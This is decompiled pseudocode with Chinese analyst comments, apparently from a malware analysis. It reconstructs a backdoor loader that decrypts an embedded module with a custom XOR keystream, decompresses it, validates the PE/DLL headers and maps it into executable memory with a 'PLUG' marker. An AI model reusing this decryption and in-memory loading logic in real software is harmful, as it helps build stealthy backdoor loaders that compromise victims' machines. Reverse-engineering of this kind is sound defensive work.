 key = *encrypt_data;
index_5 = 0;
mem = encrypt_data - v50;
key_1 = key;
key_2 = key;
key_3 = key;
key_4 = key;
while ( 1 )
{
  key_1 = key_1 + (key_1 >> 3) - 0x11111111;
  key_5 = key_2 + (key_2 >> 5) - 0x22222222;
  key_3 = (key_3 + 0x33333333 - (key_3 << 7));
  key_4 = (key_4 + 0x44444444 - (key_4 << 9));
  some_1 = &v50[index_5];
  key_6 = key_5;
  some = v50[index_5++ + mem] ^ (key_4 + key_3 + key_5 + key_1);// x | key | 解压后后门大小 | 解压前后门大小
  *some_1 = some;
  if ( index_5 >= 0x10 )                      // 16字节
    break;
  key_2 = key_6;
}
if ( key != key_7 )                           // 校验
  return 0xA;
size = decrypt_data + 0x10;                   // 获取被压缩的后门模块大小
mem = VirtualAlloc_1(0, decrypt_data + 0x10, 0x1000, 4);
if ( !mem )
  return 0xB;
v24 = key;
v25 = key;
key_3 = key;
key_4 = key;
if ( size > 0 )
{
  mem_1 = mem;
  key_6 = encrypt_data - mem;
  do
  {
    v24 = v24 + (v24 >> 3) - 0x11111111;
    v25 = v25 + (v25 >> 5) - 0x22222222;
    key_3 = (key_3 + 0x33333333 - (key_3 << 7));
    key_4 = (key_4 + 0x44444444 - (key_4 << 9));
    *mem_1 = mem_1[key_6] ^ (key_4 + key_3 + v25 + v24);// 解密出被压缩的后门模块
    ++mem_1;
    --size;
  }
  while ( size );
}
v27 = v52;
dos_header = VirtualAlloc_1(0, v52, 0x1000, 4);
key_4 = dos_header;
if ( !dos_header )
  return 0xC;
v66 = 0;
if ( RtlDecompressBuffer_1(2, dos_header, v27, mem + 0x10, *(mem + 0xC), &v66) )// 解压
  return 0xD;
if ( v27 != v66 )
  return 0xE;
if ( dos_header->e_magic != 0x5A4D )          // MZ
  return 0xD;
nt_header = (dos_header + dos_header->e_lfanew);
if ( *nt_header != 0x4550 )                   // PE
  return 0xF;
if ( (*(nt_header + 0xB) & IMAGE_FILE_DLL) == 0 )// 检测是不是 DLL
  return 0x10;
backdoor_dll_mem = VirtualAlloc_1(0, nt_header[0x14], 0x1000, 0x40);// 分配内存, 用于加载
backdoor_dll_mem_1 = backdoor_dll_mem;
if ( !backdoor_dll_mem )
  return 0x11;
backdoor_dll_mem->region_base = region_base;  // 后门模块基址
backdoor_dll_mem->int_1C8CB = int_1C8CB;
index_1 = 0;
backdoor_dll_mem_1->encrypt_data = encrypt_data;// 被加密后门
backdoor_dll_mem_1->encrypt_size = encrypt_size;// 被加密后门大小
backdoor_dll_mem_1->boot_cfg_data = boot_cfg_data;// 被加密启动配置
backdoor_dll_mem_1->boot_cfg_size = boot_cfg_size;// 被加密启动配置大小
backdoor_dll_mem_1->plug = 'PLUG';
backdoor_dll_mem_1->entry = (backdoor_dll_mem_1 + nt_header[0xA]);// 入口点